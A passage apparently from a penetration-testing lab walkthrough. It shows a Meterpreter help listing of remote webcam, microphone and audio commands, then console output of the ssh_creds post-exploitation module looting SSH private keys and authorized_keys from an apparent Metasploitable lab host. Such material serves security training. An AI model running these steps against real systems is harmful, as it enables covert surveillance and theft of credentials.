 webcam_chat    Start a video chat
webcam_list    List webcams
webcam_snap    Take a snapshot from the specified webcam
webcam_stream  Play a video stream from the specified webcam
Stdapi: Mic Commands
====================
Command       Description
-------       -----------
listen        listen to a saved audio recording via audio player
mic_list      list all microphone interfaces
mic_start     start capturing an audio stream from the target mic
mic_stop      stop capturing audio
Stdapi: Audio Output Commands
=============================
Command       Description
-------       -----------
play          play an audio file on target system, nothing written on disk
meterpreter > run post/multi/gather/ssh_creds
[*] Finding .ssh directories
[*] Looting 3 directories
[+] Downloaded /home/msfadmin/.ssh/authorized_keys -> /root/.msf4/loot/20191112112554_default_192.168.57.3_ssh.authorized_k_549793.txt
[-] Could not load SSH Key: Neither PUB key nor PRIV key
[+] Downloaded /home/msfadmin/.ssh/id_rsa -> /root/.msf4/loot/20191112112554_default_192.168.57.3_ssh.id_rsa_363884.txt
[+] Downloaded /home/msfadmin/.ssh/id_rsa.pub -> /root/.msf4/loot/20191112112554_default_192.168.57.3_ssh.id_rsa.pub_729845.txt
[-] Could not load SSH Key: Neither PUB key nor PRIV key
[+] Downloaded /home/user/.ssh/id_dsa.pub -> /root/.msf4/loot/20191112112554_default_192.168.57.3_ssh.id_dsa.pub_281620.txt
[-] Could not load SSH Key: Neither PUB key nor PRIV key
[+] Downloaded /home/user/.ssh/id_dsa -> /root/.msf4/loot/20191112112554_default_192.168.57.3_ssh.id_dsa_960047.txt
[+] Downloaded /root/.ssh/known_hosts -> /root/.msf4/loot/20191112112554_default_192.168.57.3_ssh.known_hosts_786634.txt
[-] Could not load SSH Key: Neither PUB key nor PRIV key
[+] Downloaded /root/.ssh/authorized_keys -> /root/.msf4/loot/20191112112554_default_192.168.57.3_ssh.authorized_k_022453.txt
[-] Could not load SSH Key: Neither PUB key nor PRIV key
meterpreter >